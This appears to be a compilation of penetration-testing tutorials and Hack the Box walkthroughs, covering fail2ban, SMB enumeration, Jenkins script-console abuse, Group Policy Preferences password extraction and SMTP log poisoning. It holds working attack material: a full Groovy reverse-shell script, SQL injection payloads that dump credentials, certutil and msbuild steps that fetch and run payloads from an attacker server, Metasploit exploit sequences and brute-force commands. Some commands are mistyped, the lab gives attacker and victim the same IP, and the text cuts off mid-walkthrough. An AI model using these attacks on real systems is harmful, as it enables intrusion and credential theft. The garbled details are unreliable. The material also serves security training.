·         Protect SSH Against Brute Force Attack
·         Testing Fail2ban
·         How to unban IP in fail2ban for SSH
·         Protect FTP against Brute Force Attack
·         Testing Fail2ban for VSFTP
·         Unban IP for VSFTPD

What is an IPS?
Intrusion Prevention System is short term as IPS, it a network security measures to examine the incoming traffic to perform intrusion detection and then block the detected incidents. For example, an IPS can drop malicious packets, ban the traffic  coming from an offending IP address.

Introduction to fail2ban

Fail2ban scans log files (e.g. /var/log/apache/error_log) and bans IPs that show the malicious signs -- too many password failures, seeking for exploits, etc. Generally Fail2Ban is then used to update firewall rules to reject the IP addresses for a specified amount of time.
In this article, I will discuss how to prevent your running services against brute force attack using fail2ban.
Source : https://www.fail2ban.org/wiki/index.php/Main_Page
Lab Set-up Requirement
Victim’s Machine: Ubuntu 14.04  (192.168.0.105)
Pentester’s Machine: Kali Linux (192.168.0.105)

Brute Force Attack in Absence of IPS
Now let’s try to launch a brute force attack when on port 22 which is open in the target’s network to make unauthorized login. With the help hydra we will try to guess SSH login credential.
hydra -L user.txt -P pass.txt 192.168.0.105 ssh
As you can observe in the above image that it has successfully found aarti:123 for ssh login. Similarly, let’s try to launch a brute force attack when on port 21 which is open in the target’s network to make unauthorized login. With the help hydra we will try to guess FTP login credential.
hydra -L user.txt -P pass.txt 192.168.0.105 ftp
And from the given below image you can observe, how badly these services are configured. Even the network administrator has not followed the password complexity rules as a result, it is so easy to launch a brute force against such type of network.
Intrusion Prevention Lab Set-Up
Therefore, I decided to set-up Intrusion Prevention system in this network which will monitor the incoming packet’s and detects the malicious activities and block that traffic coming from wicked IP. It is very easy to install fail2ban as Ubuntu already has a package for fail2ban in apt-repositories.

First of all, let me show you, the Iptables rule list, which is empty as shown in the below image and then execute the installation command. Once it gets completed, then copy the configuration of jail.conf file inside jail.local file.

sudo Iptables -S
sudo apt-get install fail2ban
NOTE: While configuring fail2ban in your local machine, you must have root access or can use non-root user with sudo rights.

Configure Fail2Ban
The service fail2ban has its default configuration files “jail.local” in the /etc/fail2ban directory, therefore, you should not edit this file, but you can override this into jail.local file with the help of below command and then open that file for configuring it as per your requirement.
Above you have seen that we had successfully launched brute force attack on SSH and FTP, therefore I will configure fail2ban to stop brute force attack in the network.
sudo cp /etc/fail2ban/jail.conf /etc/fail2ban/jail.local
sudo gedit /etc/fail2ban/jail.local
Once the file gets opened you need to focus few things such as “ignoreip, bantam, maxretry” and then modify their value as per your requirement. Set the IPs you want fail2ban to ignore as ignoreip, set the ban time (in second) for a particular time period and maximum number for the user attempts.

ignoreip = 192.168.0.105 127.0.0.1
bantime = 600
maxretry = 3

Protect SSH Against Brute Force Attack
Ultimately, we come towards that portion of the configuration file which deals with specific services. These are identified by the section headers, such as [ssh].
To enable each of these sections uncomment header [ssh] and modify the enabled value into "true" as shown in the below image and then save the jail.local file and restart the fail2ban service:
[ssh]
enable = true
service fail2ban restart
Testing Fail2ban for SSH
Fail2ban offers a command “fail2ban-client” that can be used to execute Fail2ban from the command line, to check that the Fail2Ban is running and the SSH jail is enabled you can follow the below syntax confirm its status.

Syntax: fail2ban-client COMMAND
sudo fail2ban-client status
sudo fail2ban-client status ssh

As you can observe, currently filter list and action list is set as 0 or all I can say, it is empty. These values will get change if someone tries to cross the limit of maxretry.

As said above fail2ban will update iptables rules to reject the IP addresses for a specified amount of time and from the given below image you can observe, last 3 policies is automatically created by fail2ban.
Now let’s test host machine against brute force attack for ssh login once again:
hydra -L user.txt -P pass.txt 192.168.0.105 ssh

And as you can obverse, this time we got “Connection refused” error while brute forcing attack on port 22.
Hmm!! Not bad, let’s also check the status for ssh jail status after this attack.
sudo fail2ban-client status ssh

Now you can observe that in the given below image, it has shown 1 ban IP:192.168.0.104 and anybody can explore log file too for more details.

tail /var/log/auth.log

How to unban IP in fail2ban for SSH
If you wish to unban the IP then again, you can go with fail2bain-client commands and do the same as done here:
failban-client -i
set ssh unbanip 192.168.0.104
exit
sudo fail2ban-client status ssh

And when you will check ssh jail status one more time, this time it won’t be showing any IP in the IP list.

Protect FTP against Brute Force Attack
Similarly, to enable FTP sections uncomment [vsftpd] header and change the enabled line to be "true" as shown in the below image and even you can modify maxretry or log file path as per your requirement.
[vsftpd]
enabled = true
maxretry = 3


Testing Fail2ban for VSFTPD
Now save the jail.local file and restart the fail2ban service and then you can check fail2ban and its Jail status including Iptables rules.
sudo service fail2ban restart
sudo fail2ban-client status
sudo fail2ban-client status vsftpd
iptables -S
With the help of above command we concluded that now there are two jails: ssh and vsftpd and also some new fail2ban policies have been created within iptables.
Now let’s test host machine against brute force attack for ftp login:
hydra -L user.txt -P pass.txt 192.168.0.105 ftp

And as you can obverse, this time we got connection refused error while brute force attack and let’s check status for vsftpd  jail status once again.
sudo fail2ban-client status vsftpd

Yet again you can observe that in the given below image, it has shown 1 ban IP: 192.168.0.104and anybody can check log file too for more details.
tail /var/log/vsftpd.log


And look at the vsftpd log file, contains all detailed related to login attempt.
Unban IP in fail2ban for VSFTPD
If you wish to unban or unblock the IP then again, you can go with fail2bain-client commands and do the same as done here:
sudo failban-client -i
set ssh unbanip 192.168.0.104
exit
sudo fail2ban-client status vsftpd
And when you will check vsftpd jail status once again, this time it won’t be showing any IP in the IP list.


Hope! You people will enjoy this articles and find helpful in your network penetration testing and you can do more with fail2ban for securing your network.

A Little Guide to SMB Enumeration

$
0
0

A Little Guide to SMB Enumeration

Enumeration is very essential phase of Penetration testing, because when a pentester established active connection with victim, then he try to retrieve as much as possible information of victim’s machine, which could be useful to exploit further.
In this article, we had explore SMB enumeration using Kali Linux inbuilt command-line tools only.

Table of Content
§  Nmblookup
§  nbtscan               
§  SMBMap
§  Smbclient
§  Rpcclient
§  Nmap
§  Enum4linux

nmblookup
nmblookup is used to query NetBIOS names and map them to IP addresses in a network using NetBIOS over TCP/IP queries. The options allow the name queries to be directed at a particular IP broadcast area or to a particular machine. All queries are done over UDP.
nmblookup -A 192.168.1.103
nmblookup is helpful command for enumerating domain/workstation and MAC address. NetBIOS work with the help of NetBIOS suffixes as state following information:

For unique names:
    00: Workstation Service (workstation name)
    03: Windows Messenger service
    06: Remote Access Service
    20: File Service (also called Host Record)
    21: Remote Access Service client
    1B: Domain Master Browser – Primary Domain Controller for a domain
    1D: Master Browser

For group names:
    00: Workstation Service (workgroup/domain name)
    1C: Domain Controllers for a domain
    1E: Browser Service Elections

nbtscan
This is a command utility that try to scan NETBIOS name servers open on a local or remote TCP / IP network and because it is a first step in finding open shares. It is created on the functionality of the Windows standard tool “nbtstat”, and it works on a whole subnet instead of individual IP.
nbtscan 192.168.1.1/24
 As you can observe it has dump almost same result as above, but the most important fact is that it enumerate whole subnet.

SMBMap
SMBMap allows users to enumerate samba share drives across an entire domain. List share drives, drive permissions, share contents, upload/download functionality, file name auto-download pattern matching, and even execute remote commands. This tool was designed with pen testing in mind, and is intended to simplify searching for potentially sensitive data across large networks.
smbmap -H 192.168.1.102
smbmap -H 192.168.1.102 -d metasploitable -u msfadmin -p msfadmin
As you can observe, this tool not only shows share files even show their permission. If you will notice second command then you will perceive that it has shown permission for user “msfadmin”.
Smbclient
smbclient is a client that can 'talk' to an SMB/CIFS server. It offers an interface similar to that of the ftp program. Operations include things like getting files from the server to the local machine, putting files from the local machine to the server, retrieving directory information from the server and so on
smbclient -L 192.168.1.102
smbclient //192.168.1.102/tmp

As you can observe with the help of smbclient we are able to view share folder of victim’s machine. Moreover we can use smbclient for sharing file in the network. Here you can observe we had login successfully using anonymous login and transfer the user.txt file.

Rpcclient
rpcclient is a utility initially developed to test MS-RPC functionality in Samba itself. It has undergone several stages of development and stability. Many system administrators have now written scripts around it to manage Windows NT clients from their UNIX workstation.
We can use rpcclient to open an authenticated SMB session to a target machine by running the below command on our system where we have used a NULL Session, as we have entered a username of "".
rpcclient -U “” -N 192.168.1.102
enumdomusers

Further we had use enumerate user command, and you can see the user names as well as their RID (the suffix of their SID) in hexadecimal form.

We have use the queryuser command to catch all kinds of information related to an individual user based uniquely on the users RID in hexa form, here RID: 0x3e8 denotes root user account.
queryuse 0x3e8
Here note that the output result shows the last logon time for the user root, as well as the Password last set Time. Such kind of things is very valuable for penetration testers. And, this all can be achieve without an admin user name and password.
Nmap
Following Script attempts to detect if a Microsoft SMBv1 server is vulnerable to a remote code execution vulnerability (ms17-010, a.k.a. EternalBlue). The vulnerability is actively exploited by WannaCry and Petya ransomware and other malware.
nmap --script smb-vuln* -p 139,445 192.168.1.103
The script connects to the $IPC tree, executes a transaction on FID 0 and checks if the error "STATUS_INSUFF_SERVER_RESOURCES" is returned to determine if the target is not patched against ms17-010. Additionally it checks for known error codes returned by patched systems.

From the given below image you can observe, it found target machine is vulnerable to ms17-010 due to SMBv1.
Enum4linux
Enum4linux is a tool for enumerating information from Windows and Samba systems. It attempts to offer similar functionality to enum.exe formerly available from www.bindview.com.
It is written in Perl and is basically a wrapper around the Samba tools smbclient, rpclient, net and nmblookup.
The tool usage can be found below followed by examples, previous versions of the tool can be found at the bottom of the page.
Key features:
  • RID cycling (When RestrictAnonymous is set to 1 on Windows 2000)
  • User listing (When RestrictAnonymous is set to 0 on Windows 2000)
  • Listing of group membership information
  • Share enumeration
  • Detecting if host is in a workgroup or a domain
  • Identifying the remote operating system
  • Password policy retrieval (using polenum)

enumlinux -a 192.168.1.102
As you can observe, it has shown target belongs to Workgroup and dump NetBIOS name along with their suffix and many more informations.

Also perform enumerate user along with their RID in hexadecimal form with the help of rpcclient. Hence enum4linux is Swiss-knife when we perform enumeration. But it cannot identify SMB vulnerability like Nmap.

Hack the Box: Nightmare Walkthrough

$
0
0

Today we are going to solve another CTF challenge “Nightmare”. It is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Intermediate
Task: To find user.txt and root.txt file
Note: Since these labs are online available therefore they have a static IP. The IP of Nightmare is 10.10.10.66
Penetrating Methodology
·         Network scanning (Nmap)
·         Browsing IP address through HTTP
·         Checking for SQL injection vulnerability
·         Exploiting Second Order Injection
·         Login through SSH
·         Login through SFTP
·         Exploiting SFTP to gain reverse shell
·         Discovering files with SGID bit set
·         Privileges escalation using “sls”
·         Finding exploit for kernel
·         Making changes to the exploit
·         Getting root privilege using exploit
·         Getting root flag
Walkthrough
Let’s start off with our basic nmap command to find out the open ports and services.
nmap -sC -sV 10.10.10.66
The Nmap output shows us that there are 4 ports open: 80(HTTP), 2222(SSH)
We find that port 80 is running http, so we open the IP in our browser.
When we visit the webpage, we find a login page. After trying few SQL injection commands we find that this page is vulnerable to “second order SQL injection”. This means to exploit this vulnerability we have to register a user with our SQL injection query and then login with same username.
First we register a user with credentials “admin’):pass” using the register link on the login page. Now when we login using this user we get an SQL error on the web page.
After finding the web application is vulnerable to Second Order SQL Injection. We now find the number of columns. We register a user with the following credentials:
Username: admin ‘) order by 3#
Password: pass
We keep the password same for the user we register.
Now when we login, we get an SQL error that means the table has less than three columns. So we again register a user using the following query:
admin ‘) order by 2#
When we login, we find that we do not have an SQL error that means the table has 2 columns.
Now we are going to find the version of SQL database it is running. To find the version of the database we are going to register with the following query:
admin’) union select 1, @@version#
After finding the version we now know that it is a MySQL database. Now we find the name of the database. To find the name of the database we register with the following query:
admin’) union select 1, database()#
Now we get the database to be called “notes” but we want the names of all the databases on the server. So we register a user using the following query:
admin’) union select 1, group_concat(distinct table_schema) from information_schema.tables#
We get another database called “sysadmin”; we find the table names inside “sysadmin”. To find the table names with we register the user with following query:
admin’) union select 1, group_concat(distinct table_name) from information_schema.columns where table_schema=”sysadmin”#
We find two tables called “users” and “configs”; we now find the column name inside “users” table. To find the column names we register a user with the following query:
admin’) union select 1, group_concat(distinct column_name) from information_schema.columns where table_schema=”sysadmin” and table_name=”users”#
Now we find two columns called “username” and “password”. To find the data inside the columns we are going to register a user with the following query:
admin’) union select 1, group_concat(username, 0x7c, password, 0x0a) from sysadmin.users#
Now we find different username passwords; we try to login through SSH using these credentials and find that we were able to login using the credentials “ftpuser:@whereyougo?” . We are unable to get a shell using SSH, instead we tried to connect using sftp and were successfully able to login.
ssh -p 2222 ftpuser@10.10.10.66
sftp -p 2222 ftpuser@10.10.10.66
Now as we are not able to get a shell using SSH, we tried to find sftp exploit and were able to find a exploit. You can download the exploit from here.
We made changes to the exploit so that we can get a reverse shell.
After making changes to the exploit, we setup our listener using netcat and then run the script.
python sftp-exploit.py
On our listener we get a reverse shell.
nc -lvp 443
After getting the reverse shell we spawn a TTY shell. Then inside /home/decoder/ directory we find a directory called “test” and user called “user.txt”. As they belong to “decoder” group, we find files that belong to “decoder” group.
python -c “import pty; pty.spawn(‘/bin/bash’)”
find / -group “decoder” 2>/dev/null
Now running the sls command we find that it is a binary file that is running ls command. It also has SGID bit set, so we can abuse this to escalate our privilege.


We use strings command to check the binary and find that it is using system function to execute “ls” command.
strings /usr/bin/sls
Now as ls command is execute inside system function; we are going to use -b argument to execute our command.
sls -b ‘
bash -p
After getting a shell we run “id” command and find that we have spawned a shell as user “decoder”. We now can open “user.txt” file and find the first flag.
Enumerating the system we now check the kernel version to check if there is any exploit available for privilege escalation.
uname -a
We find that the version of kernel is vulnerable to this exploit here.
We download the code on our machine and compile it using gcc. Then we start python http server and send the compiled exploit file to the target machine. When we run the exploit we are unable to get a privileged shell as it shows an error saying that the kernel version is not recognized.
In kali machine:
gcc -o priv 43418.c
python -m SimpleHTTPServer 80
On target machine:
chmod +x priv
./priv
Now we have to make a few changes for the exploit to work. So we opened the c file again and make the changes.


Now we again compile and send the file to the target machine. This time when we run the file we get an error saying permission denied on set_groups.
So we exited the shell and ran the exploit as ftpuser. As soon as we run the exploit we get a root shell.
We go to /root directory and find a file called “root.txt”. When we open the file we get the final flag.

Exploiting Jenikins Groovy Script Console in Multiple Ways

$
0
0

Hello Friends!! There were so many possibilities to exploit Jenikins however we were interested in Script Console because Jenkins has lovely Groovy script console that permits anyone to run arbitrary Groovy scripts inside the Jenkins master runtime.

Table of Content
§  Jenkin’s Groovy Script Console
§  Metasploit
§  revsh.groovy
§  Groovy executing shell commands -I
§  Groovy executing shell commands -II

Jenkin’s Groovy Script Console

Jenkins features a nice Groovy script console which allows one to run arbitrary Groovy scripts within the Jenkins master runtime or in the runtime on agents. It is a web-based Groovy shell into the Jenkins runtime. Groovy is a very powerful language which offers the ability to do practically anything Java can do including:
§  Create sub-processes and execute arbitrary commands on the Jenkins master and agents.
§  It can even read files in which the Jenkins master has access to on the host (like /etc/passwd)
§  Decrypt credentials configured within Jenkins.
§  Granting a normal Jenkins user Script Console Access is essentially the same as giving them Administrator rights within Jenkins.

Metasploit
This module uses the Jenkins-CI Groovy script console to execute OS commands using Java.
use exploit/multi/http/jenkins_script_console
msf exploit(jenkins_script_console) > set rhost 192.168.1.106
msf exploit(jenkins_script_console) > set rport 8484
msf exploit(jenkins_script_console) > set targeturi /
msf exploit(jenkins_script_console) > set target 0
msf exploit(jenkins_script_console) > exploit

Metasploit uses command stager to exploit against command injection.

Hence, you can observe, that it has given meterpreter session of victim’s machine.
revsh.groovy
Suppose if you found Jenkins without login password or you are a normal user who has permission to access script console then you can exploit this privilege to get reverse shell of the machine. At Jenkins Dashboard go to Manage Jenkins and then select Script Console.


At script console, you have full privilege to run any program code, therefore I try to execute following piece of code which I had taken from Githubto get reverse connection on my local machine via netcat listener.

String host="localhost";
int port=8044;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();


nc -lvp 1234
Once the above script will be executed, it will give netcat session of victim’s machine.


Groovy executing shell commands -I
Similarly with the help of following piece of code which I found from this here, I try to create RCE for executing OS command through groovy script console. 

def sout = new StringBuffer(), serr = new StringBuffer()
def proc = 'ipconfig'.execute()
proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println "out> $sout err> $serr"


Groovy executing shell commands -II

Similarly, I found another very small piece of code to exploit Groovy Console from here, which will generate RCE and execute shell command.
def cmd = "cmd.exe /c dir".execute();
println("${cmd.text}");


Penetration Testing on Group Policy Preferences

$
0
0

Hello Friends!! You might be aware of Group Policy Preferences in Windows Server 2008 that allows system administrators to set up specific configurations. It can be used to create username and encrypted password on machines. But do you know, that a normal user can elevate privilege to local administrator and probably compromise the security of the entire domain because passwords in preference items are not secured.

Table of Content
§  What is Group Policy Preferences?
§  Why using GPP to create a user account is a bad Idea?
§  Lab Set-Up Requirement
§  Create an Account in Domain Controller with GPP
§  Exploiting Group Policy Preferences via Metasploit -I
§  Exploiting Group Policy Preferences via Metasploit -II
§  Gpp-Decrypt
§  GP3finder

What is Group Policy Preferences?
Group Policy preferences shortly term as GPP permit administrators to configure and install Windows and application settings that were previously unavailable using Group Policy. One of the most useful features of Group Policy Preferences (GPP) is the ability to store and moreover these policies can make all kinds of configuration changes to machines, like as:
§  Map drives
§  Create Local Users
§  Data Sources
§  Printer configuration
§  Registry Settings
§  Create/Update Services
§  Scheduled Tasks
§  Change local Administrator passwords

Why using GPP to create a user account is a bad Idea?
If you use Microsoft GPP to create a local administrator account, consider the safety consequences carefully. Since the password is stored in SYSVOL in a preferred item. SYSVOL is the domain-extensive share folder in the Active Directory accessed by all authenticated users.
All domain Group Policies are stored here: \\\SYSVOL\\Policies\
When a new GPP is created for the user or group account, it’ll interrelated with a Group.XML file created in SYSVOL with the relevant configuration information and the password is AES-256 bit encrypted. Therefore the password is not secure as all authenticated users have access to SYSVOL.

“In this article, we will be doing active directory penetration testing through Group Policy Preferences and try to steal store password from inside SYSVOL in multiple ways”.

Let’s Start!!

Lab Set-Up Requirement

§  Microsoft Windows Sever 2008 r2
§  Microsoft Windows 7/10 
§  Kali Linux

Create an Account in Domain Controller with GPP

On your Windows Server 2008, you need to create a new group policy object (GPO) under “Domain Controller”using Group Policy Management.


Now create a new user account by navigating to: Computer Configuration > Control Panel Settings > Local Users and Groups.
Then Right click in the “Local Users and Groups” option and select New > Local User.

Then you get an interface for new local user property where you can create a new user account.
As you can observe from the given below image, we had created an account for user “raaz”.

Don’t forget to update group policy configuration.

So as I had already discussed above, that, whenever a new gpp is created for the user or group account, it will associated with a Group.XML which is stored inside /SYSVOl.
From the image below, you can see the entire path that leads to the file Group.xml. As you can see, this xml file holds cpassword for user raaz within the property tags in plain text.


Exploiting Group Policy Preferences via Metasploit -I
As we know an authorized user can access SYSVOL and suppose I know the client machine credential, let say raj:Ignite@123 then with help of this I can exploit Group Policy Preference to get XML file. Metasploit auxiliary module lets you enumerates files from target domain controllers by connecting to SMB as rouge user.
This module enumerates files from target domain controllers and connects to them via SMB. It then looks for Group Policy Preference XML files containing local/domain user accounts and passwords and decrypts them using Microsofts public AES key. This module has been tested successfully on a Win2k8 R2 Domain Controller.
use auxiliary/scanner/smb/smb_enum_gpp
msf auxiliary(smb_enum_gpp) > set rhosts 192.168.1.103
msf auxiliary(smb_enum_gpp) > set smbuser raj
msf auxiliary(smb_enum_gpp) > set smbpass Ignite@123
msf auxiliary(smb_enum_gpp) > exploit

Hence you can observe, that it has dump the password:abcd@123 from inside Group.xml file for user raaz.


Exploiting Group Policy Preferences via Metasploit -II
Metasploit also provide a post exploit for enumerating cpassword, but for this you need to compromised target’s machine at least once and then you will be able to run below post exploit.

This module enumerates the victim machine's domain controller and connects to it via SMB. It then looks for Group Policy Preference XML files containing local user accounts and passwords and decrypts them using Microsofts public AES key. Cached Group Policy files may be found on end-user devices if the group policy object is deleted rather than unlinked.
use post/windows/gather/credentials/gpp
msf post(windows/gather/credentials/gpp) > set session 1
msf post(windows/gather/credentials/gpp) > exploit

From the given below image you can observe, it has been found cpassword twice from two different locations:
§  C:\ProgramData\Microsoft\Group Policy\History\{ EE416E94-7362-4587-9CEC-651656DB7538}\Machine\Preferences\Groups\Groups.xml
§  C:\Windows\SYSVOL\sysvol\Pentest.Local\Policies\{ EE416E94-7362-4587-9CEC-651656DB7538}\Machine\Preferences\Groups\Groups.xml

Gpp-Decrypt
Another method is to connect with target’s machine via SMB and try to access /SYSVOL with the help smbclient. Therefore execute its command to access shared directory via authorized account and then move to following path to get Group.xml file: SYSVOL\sysvol\Pentes.Local\Policies\{ EE416E94-7362-4587-9CEC-651656DB7538}\Machine\Preferences\Groups\Groups.xml
smbclient //192.168.1.103/SYSVOL -U raj


As you can observe that, we have successfully transfer Group.xml in our local machine. As this file holds cpassword, so now we need to decrypt it.


For decryption we use " gpp- decrypt" which is embedded in a simple ruby script in Kali Linux which decrypts a given GPP encrypted string.
Once you got access to Group.xml file, you can decrypt cpassword with the help of following syntax:
Syntax: gpp-decrypt
gpp-decrypt qRI/NPQtItGsMjwMkhF7ZDvK6n9KlOhBZ/XShO2IZ80

As a result, it dump password in plain text as shown below.
GP3finder
This is another script written in python for decrypting cpassword and you can download this tool from here.
Once you got access to Group.xml file, you can decrypt cpassword with the help of following syntax:

Syntax: gpp-decrypt
gp3finder.exe -D qRI/NPQtItGsMjwMkhF7ZDvK6n9KlOhBZ/XShO2IZ80

As a result, it dump password in plain text as shown below.

Hack the Box: Mischief Walkthrough

$
0
0

Today we are going to solve another CTF challenge “Mischief”. Mischief is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to their experience; they have a collection of vulnerable labs as challenges, from beginners to Expert level.

Level: Easy
Task: To find user.txt and root.txt file
Penetration Methodologies
Scanning Network
·         TCP and UDP ports scanning (Nmap)
Enumeration
·         SNMP Service Enumeration (Nmap Script)
·         Obtain credential for port 3366 login
·         Identify IPv6 address (ENYX)
·         Scanning Ipv6 (Nmap)
Access Victim’s Shell
·         Abusing web server through Command Execution Panel
·         Obtain reverse Shell via ncat
·         Get user.txt flag
Privilege Escalation
·         Obtain root password from bash_history
·         Find root.txt flag

Scanning Network

Note: Since these labs are online available therefore they have a static IP. The IP of this lab is 10.10.10.92
Let’s start off with our nmap Aggressive scan to find out the open ports and services.

nmap –A 10.10.10.92

But as you can observe that here we didn’t obtain much information, therefore further I scan for UDP port and from its result we got port 161 is open for SNMP.

nmap –sU 10.10.10.92

Enumeration
Because we was knowing SNMP service is enable in the network, therefore I run nmap script command for snmp enumeration.
nmpa –p 161 –sC –sV –sU 10.10.10.92
Hmmm!! So here I found something very interesting and it looks like the login credential to be use as authentication for port 3366.

Let’s navigate to port 3366 in the web browser and enter the following credential.
Username: loki 
Password: godofmischiefisloki

Here, we were welcomed by following web page where it was holding another credential. Let’s dig out another way to utilize this credential for login.

We use a python script called Enyx to find the ipv6 address of the target machine. You can get the script from this link.
git clone https://github.com/trickster0/Enyx
python enyx.py 2c public 10.10.10.92

So as you can observe that we have enumerated IPv6 address of victim’s machine and further scan it using nmap command given below:
nmap -6

Hmmm!! So along with Port 22, this time it has also shown port 80 for HTTP services.

So we navigate to web browser and explore Target IPv6 address in the URL, it put a login page for command execution panel. So we try to login this page with the credential we found earlier but that wasn’t the valid credential.

Access Victim’s Shell

Further I try brute force for username and successfully get login with following combination:
Username: administrator
Password: trickeryanddeceit

Since it was Command Execution Panel where we can run arbitrary system commands, hence this was RCE which could be easily exploit and we can owned reverse shell of the target machine.

But before that, you must know Ipv6 address of your local machine for addressing your IP as listening IP.
For reverse shell, I use python reverse shell code from pentestmonkey, and modify lhost IP from our IPv6 address. Since it was both nodes belong to IPv6, therefore we need a listener which can establish reverse connection such as ncat, hence we start ncat listener on port 1234.


As soon we will execute the malicious python code, we will get reverse connection via ncat.
Great!! You can observe that, we have access of remote terminal and let’s try to find out user.txt file to complete our first task. We found the user.txt file in the /home/loki but unable to read it. Although, there was another interesting file “credentials” and here we found another credential.


As port 22 was running, therefore we connect to remote machine through ssh using following credential.
Username: loki 
Password: lokiisthebestnorsegod
And successfully found user.txt file this time as shown below.
Privilege Escalation

While exploring more, I found .bash_history file where I found one more credential for root user but loki doesn’t have permission to execute switch user command.
Therefore, we move back to www-data user shell to run switch user command and enter above password for root login, then try to find out root.txt file inside the root directory but there wasn’t any flag. Therefore with the help of find command we try to enumerate the path of root.txt.
find / -name root.txt
Booom!! We got the path of the root.txt file and as you can observe that we have successfully captured the last flag and finished this challenge.

SMTP Log Poisioning through LFI to Remote Code Exceution

$
0
0

Hello friends!! Today we will be discussing on SMTP log poisoning. But before getting in details, kindly read our previous articles for “SMTP Lab Set-Up” and Beginner Guide to File Inclusion Attack (LFI/RFI)” . Today you will see how we can exploit a web server by abusing SMTP services if the web server is vulnerable to local file Inclusion.

Let’sStart!!

With the help of Nmap, we scan for port 25 and as result it shows port 25 is open for SMTP service.
nmap –p25 192.168.1.107

This attack is truly based on Local file Inclusion attack; therefore I took help of our previous articlewhere I Created a PHP file which will allow the user to include a file through file parameter.
As a result, you can observe that we are able to access /etc/passwd file of victim machine.


Now if you are able to access the mail.log file due to LFI, it means the mail.log has read and write permission and hence we can infect the log file by injecting malicious code.

Now let’s try to enumerate further and connect to the SMTP (25) port

telnet 192.168.1.107 25

As we can see, we got connected to the victim machine successfully. Now let’s try to send a mail via command line (CLI) of this machine and send the OS commands via “RCPT TO” option. Since the mail.log file generates log for every mail when we try to connect with web server. Taking advantage of this feature now I will send malicious PHP code as fake user and it will get added automatically in mail.log file as new log.

MAIL FROM:
RCPT TO:

Note : We can ignore the 501 5.1.3 Bad recipient address syntax server response as seen in the above screenshot because ideally the internal email program of the server (victim machine), is expecting us to input an email ID and not the OS commands.

As our goal is to inject php into the logs and this stage it is called log file poisoning and we can clearly see that details of mail.log as well as execute comment given through cmd; now execute ifconfig as cmd comment to verify network interface and confirm its result from inside the given screenshot.

192.168.1.107/lfi/lfi.php?file=/var/log/mail.log &c=ifconfig
But you can observe its output in its source code as shown in the below image:

This is called SMTP log poisoning and through such type of vulnerability we can easily take reverse shell of victim’s machine.
use exploit/multi/script/web_delivery
msf exploit (web_delivery)>set target 1
msf exploit (web_delivery)> set payload php/meterpreter/reverse_tcp
msf exploit (web_delivery)> set lhost 192.168.1.109
msf exploit (web_delivery)>set srvport  8888
msf exploit (web_delivery)>exploit

Copy the highlighted text shown in below window


Paste the above copied malicious code inside URL as shown in given image and execute it as command.

When above code gets execute you will get meterpreter session 1 of targeted web server.

msf exploit (web_delivery)>sessions 1
meterpreter> sysinfo

Hack the Box: Fighter Walkthrough

$
0
0

Today we are going to solve another CTF challenge “Fighter”. It is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Intermediate
Task: To find user.txt and root.txt file
Note: Since these labs are online available therefore they have a static IP. The IP of Fighter is 10.10.10.72
Penetrating Methodology
·        Network scanning (Nmap)
·        Browsing IP address through HTTP
·        Adding Domain name to /etc/hosts
·        Bruteforcing subdomains
·        Adding new domain name to /etc/hosts
·        RCE using SQL injection
·        Upgrading shell to meterpreter session
·        Finding vulnerable service
·        Editing Exploit to bypass OS check
·        Finding root.exe
·        Reversing program to find the password
·        Creating a C-program to find the password
·        Getting root flag
Walkthrough
Let’s start off with our basic nmap command to find out the open ports and services.
nmap -sV -sC -T4 10.10.10.72
The Nmap output shows us that there is only 1 port open: 80(HTTP)
We find that port 80 is running http, so we open the IP in our browser.
In the homepage we find a Domain name “streetfighterclub.htb”. We add the domain to our /etc/hosts file.
We don’t find anything new on the webpage, but further looking into the webpage we find that there might be subdomains available that will give us more clues. We intercept the request and send it to intruder. We select where we want to brute force the request.
We select the wordlist, we use namelist.txt located in /usr/share/dnsrecon/.
After bruteforcing we find a subdomain called “members.streetfighterclub.htb” that gave HTTP code 403.
We add the subdomain in /etc/hosts so that we can access the web site.
We open the webpage and got a 403 Forbidden error.
We now run dirb scan on the members.streetfighter.htb and find a directory called “old”.
dirb http://members.streetfighterclub.htb/
We then find webpages inside that directory. As we know that it is IIS server we find “asp” files on the web server and find a page called “login.asp”.
We open the web page and find a login page.
We enumerate the webpage and find that the web application is vulnerable to SQL injection.  We find username, password and e-mail but were unable to login. So we tried command injection using SQL injection. We referred this link.
We setup our listener and got a reverse shell.
nc -lvp 80
We are not able to find anything on the target machine. So we try to convert our shell into meterpreter but are unable to run any exe file. So there was a firewall that didn’t allow us to run any exe file. We got a reference through this linkon how to bypass this. We use the nps payload to create a XML file that will contain our payload (download from here).
We move into “c:\users\sqlserv” as we have a shell as user sqlserv.
We run the command provided by npc payload to start our listener.
msfconsole -r msbuild_nps.rc
We start our python HTTP Server to send our file to the target machine.
python -m SimpleHTTPServer 80
We download the file using certutil.exe on the target machine.
certutil.exe -urlcache -split -f http://10.10.14.3/msbuild_nps.xmlmsbuild_nps.xml
We then run the XML file we uploaded using msbuild.exe.
c:\windows\microsoft.net\framework\v4.0.30319\msbuild.exe msbuild_nps.xml
As soon as we run the file we get a meterpreter session. As we can see by running sysinfo we have 32-bit meterpreter session on a 64-bit machine.
To convert it into 64-bit session, we check the processes and find the 64-bit running process. We then migrate our process to a 64-bit process and get a 64-bit session.
meterpreter > ps
meterpreter > migrate 2320
We still don’t find anything to escalate our privilege. As this machine on street fighter game we try to google street fighter exploit and find that street fighter 5 has privilege escalation vulnerability. We find that street fighter has a service called Capcom, so we check if street fighter 5 is installed on the target machine.
sc query capcom
We find this metasploit exploit here, we try to run it but are unable to get shell as it gave an error stating that the system was not vulnerable. So we make changes to the code and comment out the section where it checks the OS version.
Now we are successfully able to run the exploit.
msf > use exploit/windows/local/capcom_sys_exec
msf exploit(windows/local/capcom_sys_exec) > set payload windows/x64/meterpreter/reverse_tcp
